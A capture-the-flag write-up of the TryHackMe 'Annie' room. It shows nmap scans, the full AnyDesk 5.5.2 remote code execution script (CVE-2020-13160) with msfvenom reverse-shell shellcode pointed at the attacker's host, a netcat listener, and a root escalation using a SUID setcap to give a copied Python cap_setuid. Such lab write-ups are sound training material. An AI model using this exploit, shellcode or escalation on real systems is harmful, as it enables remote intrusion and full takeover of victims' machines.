TryHackMe - Annie
Introduction
This is a TryHackMe room which can be found at: Annie
Remote access comes in different flavors.
Reconnaissance & Scanning
Perform nmap scan to identify open ports and services.
- Command:
nmap -p- -T4 -v 10.10.235.134
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
geobour98@kali:~$ nmap -p- -T4 -v 10.10.235.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 13:40 EEST
Initiating Ping Scan at 13:40
Scanning 10.10.235.134 [2 ports]
Completed Ping Scan at 13:40, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:40
Completed Parallel DNS resolution of 1 host. at 13:40, 0.00s elapsed
Initiating Connect Scan at 13:40
Scanning 10.10.235.134 (10.10.235.134) [65535 ports]
Discovered open port 22/tcp on 10.10.235.134
Discovered open port 40045/tcp on 10.10.235.134
Discovered open port 33401/tcp on 10.10.235.134
Discovered open port 7070/tcp on 10.10.235.134
Completed Connect Scan at 13:41, 75.81s elapsed (65535 total ports)
Nmap scan report for 10.10.235.134 (10.10.235.134)
Host is up (0.077s latency).
Not shown: 65477 closed tcp ports (conn-refused), 54 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
7070/tcp open realserver
33401/tcp open unknown
40045/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 76.00 seconds
Perform aggressive nmap scan to enable OS detection, default scripts and version detection on the found ports.
- Command:
sudo nmap -A -sC -p 22,7070,33401,40045 -v 10.10.235.134
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
geobour98@kali:~$ sudo nmap -A -sC -p 22,7070,33401,40045 -v 10.10.235.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 13:48 EEST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating Ping Scan at 13:48
Scanning 10.10.235.134 [4 ports]
Completed Ping Scan at 13:48, 0.17s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:48
Completed Parallel DNS resolution of 1 host. at 13:48, 0.00s elapsed
Initiating SYN Stealth Scan at 13:48
Scanning 10.10.235.134 (10.10.235.134) [4 ports]
Discovered open port 22/tcp on 10.10.235.134
Discovered open port 7070/tcp on 10.10.235.134
Completed SYN Stealth Scan at 13:48, 0.13s elapsed (4 total ports)
Initiating Service scan at 13:48
Scanning 2 services on 10.10.235.134 (10.10.235.134)
Completed Service scan at 13:48, 12.71s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.235.134 (10.10.235.134)
Retrying OS detection (try #2) against 10.10.235.134 (10.10.235.134)
Retrying OS detection (try #3) against 10.10.235.134 (10.10.235.134)
Retrying OS detection (try #4) against 10.10.235.134 (10.10.235.134)
Retrying OS detection (try #5) against 10.10.235.134 (10.10.235.134)
Initiating Traceroute at 13:48
Completed Traceroute at 13:48, 0.11s elapsed
Initiating Parallel DNS resolution of 1 host. at 13:48
Completed Parallel DNS resolution of 1 host. at 13:48, 0.00s elapsed
NSE: Script scanning 10.10.235.134.
Initiating NSE at 13:48
Completed NSE at 13:48, 4.29s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.48s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Nmap scan report for 10.10.235.134 (10.10.235.134)
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d7:25:34:e8:07:b7:d9:6f:ba:d6:98:1a:a3:17:db (RSA)
| 256 72:10:26:ce:5c:53:08:4b:61:83:f8:7a:d1:9e:9b:86 (ECDSA)
|_ 256 d1:0e:6d:a8:4e:8e:20:ce:1f:00:32:c1:44:8d:fe:4e (ED25519)
7070/tcp open ssl/realserver?
| ssl-cert: Subject: commonName=AnyDesk Client
| Issuer: commonName=AnyDesk Client
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-03-23T20:04:30
| Not valid after: 2072-03-10T20:04:30
| MD5: 3e57 6c44 bf60 ef79 7999 8998 7c8d bdf0
|_SHA-1: ce6c 79fb 669d 9b19 5382 8cec c8d5 50b6 2e36 475b
|_ssl-date: TLS randomness does not represent time
33401/tcp closed unknown
40045/tcp closed unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/27%OT=22%CT=33401%CU=35227%PV=Y%DS=2%DC=T%G=Y%TM=630
OS:9F69B%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A
OS:)SEQ(SP=109%GCD=1%ISR=109%TI=Z%CI=Z%TS=A)OPS(O1=M505ST11NW6%O2=M505ST11N
OS:W6%O3=M505NNT11NW6%O4=M505ST11NW6%O5=M505ST11NW6%O6=M505ST11)WIN(W1=F4B3
OS:%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M505
OS:NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R
OS:=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=
OS:AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=
OS:40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 8.332 days (since Fri Aug 19 05:50:26 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=265 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 40045/tcp)
HOP RTT ADDRESS
1 65.90 ms 10.8.0.1 (10.8.0.1)
2 100.64 ms 10.10.235.134 (10.10.235.134)
NSE: Script Post-scanning.
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Initiating NSE at 13:48
Completed NSE at 13:48, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.82 seconds
Raw packets sent: 129 (9.702KB) | Rcvd: 87 (6.958KB)
The interesting port is 7070, with AnyDesk Client service. After googling about anydesk client 7070 exploit we identified this great article: AnyDesk UDP Discovery Remote Code Execution (CVE-2020-13160) about AnyDesk UDP version 5.5.2 Remote Code execution. A string format vulnerability is exploited on UDP port 50001. So now we are going to perform a UDP nmap scan on that port.
- Command:
sudo nmap -sU -v -p 50001 10.10.235.134
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
geobour98@kali:~$ sudo nmap -sU -v -p 50001 10.10.235.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-27 15:40 EEST
Initiating Ping Scan at 15:40
Scanning 10.10.235.134 [4 ports]
Completed Ping Scan at 15:40, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:40
Completed Parallel DNS resolution of 1 host. at 15:40, 0.01s elapsed
Initiating UDP Scan at 15:40
Scanning 10.10.235.134 (10.10.235.134) [1 port]
Completed UDP Scan at 15:40, 0.93s elapsed (1 total ports)
Nmap scan report for 10.10.235.134 (10.10.235.134)
Host is up (0.088s latency).
PORT STATE SERVICE
50001/udp open|filtered unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.19 seconds
Raw packets sent: 6 (288B) | Rcvd: 1 (28B)
Exploitation
The UDP port 50001 is either open or filtered by a firewall. Also, in the article there is a PoC python script in order to exploit the vulnerability, which can be found also with searchsploit command.
- Command:
searchsploit anydesk
1
2
3
4
5
6
7
8
9
geobour98@kali:~$ searchsploit anydesk
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
AnyDesk 2.5.0 - Unquoted Service Path Privilege Escalation | windows/local/40410.txt
AnyDesk 5.4.0 - Unquoted Service Path | windows/local/47883.txt
AnyDesk 5.5.2 - Remote Code Execution | linux/remote/49613.py
----------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
- Command to mirror (copy) the exploit:
searchsploit -m linux/remote/49613.py
We have to change the ip variable with our Annie machine IP and generate python shellcode to replace the already created in order to get a reverse shell. It is generated with msfvenom.
- Command:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.8.200.50 LPORT=443 -b "\x00\x25\x26" -f python -v shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
geobour98@kali:~$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.8.200.50 LPORT=443 -b "\x00\x25\x26" -f python -v shellcode
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xf1\x7c\x94"
shellcode += b"\xa2\x97\xa9\x17\x7b\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x9b\x55\xcc\x3b\xfd"
shellcode += b"\xab\x48\x11\xf0\x22\x9b\xa7\xdf\x3e\x5f\xc2"
shellcode += b"\xf3\x7c\x95\x19\x9d\xa1\xdf\x49\xa0\x34\x1d"
shellcode += b"\x44\xfd\xb9\x4d\x11\xdb\x24\x9b\xa7\xfd\xaa"
shellcode += b"\x49\x33\x0e\xb2\xfe\x83\xcf\xa6\x12\x0e\x07"
shellcode += b"\x16\xaf\xfa\x0e\xe1\xac\x54\x93\x15\xfa\x8d"
shellcode += b"\xe4\xc1\x17\x28\xb9\xf5\x73\xf0\xc0\xe1\x9e"
shellcode += b"\x9d\xfe\x79\x94\xa2\x97\xa9\x17\x7b"
Then replace the shellcode in the python script with the generated one. The final version of the script should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881
#!/usr/bin/env python
import struct
import socket
import sys
ip = '10.10.235.134'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.8.200.50 LPORT=443 -b "\x00\x25\x26" -f python -v shellcode
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xf1\x7c\x94"
shellcode += b"\xa2\x97\xa9\x17\x7b\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x9b\x55\xcc\x3b\xfd"
shellcode += b"\xab\x48\x11\xf0\x22\x9b\xa7\xdf\x3e\x5f\xc2"
shellcode += b"\xf3\x7c\x95\x19\x9d\xa1\xdf\x49\xa0\x34\x1d"
shellcode += b"\x44\xfd\xb9\x4d\x11\xdb\x24\x9b\xa7\xfd\xaa"
shellcode += b"\x49\x33\x0e\xb2\xfe\x83\xcf\xa6\x12\x0e\x07"
shellcode += b"\x16\xaf\xfa\x0e\xe1\xac\x54\x93\x15\xfa\x8d"
shellcode += b"\xe4\xc1\x17\x28\xb9\xf5\x73\xf0\xc0\xe1\x9e"
shellcode += b"\x9d\xfe\x79\x94\xa2\x97\xa9\x17\x7b"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')
- Command:
python2 49613.py
1
2
3
geobour98@kali:~$ python2 49613.py
sending payload ...
reverse shell should connect within 5 seconds
Before running it, open a netcat listener on 443 port.
1
2
3
4
5
6
7
geobour98@kali:~$ nc -lvnp 443
connect to [10.8.200.50] from (UNKNOWN) [10.10.235.134] 60890
python3 -c 'import pty;pty.spawn("/bin/bash")'
annie@desktop:/home/annie$ id
uid=1000(annie) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
annie@desktop:/home/annie$ cat user.txt
THM{[REDACTED]}
Now we are the user annie and can read the user.txt flag.
Privilege Escalation
Download linpeas.sh from PEASS-ng Github page and transfer it to the victim machine.
1
2
3
4
5
6
7
8
annie@desktop:/home/annie$ chmod +x linpeas.sh
annie@desktop:/home/annie$ ./linpeas.sh
[REDACTED]
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 10K Nov 16 2017 /sbin/setcap (Unknown SUID binary)
[REDACTED]
There is an interesting SUID /sbin/setcap. It is used to assign or remove capabilities. We can use it to assign capabilities to /home/annie/python3.6 which will be a copy of /usr/bin/python3.6.
1
2
3
4
5
6
7
8
9
10
11
12
annie@desktop:/home/annie$ cp /usr/bin/python3.6 .
annie@desktop:/home/annie$ setcap cap_setuid+ep /home/annie/python3.6
annie@desktop:/home/annie$ getcap -r / 2>/dev/null
/home/annie/python3.6 = cap_setuid+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
annie@desktop:/home/annie$ ./python3.6 -c 'import os; os.setuid(0); os.system("/bin/bash")'

root@desktop:/home/annie# id
uid=0(root) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
root@desktop:/root# cat root.txt
THM{[REDACTED]}
This process can be found in this great article: Linux Privilege Escalation using Capabilities